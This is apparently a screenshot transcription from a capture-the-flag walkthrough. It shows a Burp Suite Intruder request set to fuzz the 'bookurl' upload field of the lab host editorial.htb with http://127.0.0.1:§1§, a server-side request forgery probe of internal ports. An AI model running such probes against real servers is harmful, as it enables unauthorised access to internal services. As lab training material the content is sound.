 ? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://editorial.htb
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4DLJmc8I4Koc9WMf
6 Accept: */*
7 Sec-GPC: 1
8 Accept-Language: en-US,en;q=0.6
9 Origin: http://editorial.htb
10 Referer: http://editorial.htb/upload
11 Accept-Encoding: gzip, deflate, br
12 Connection: close
13
14 ------WebKitFormBoundary4DLJmc8I4Koc9WMf
15 Content-Disposition: form-data; name="bookurl"
16
17 http://127.0.0.1:§1§
18 ------WebKitFormBoundary4DLJmc8I4Koc9WMf
19 Content-Disposition: form-data; name="bookfile"; filename="result.png"
20 Content-Type: image/png
21
22 PNG
23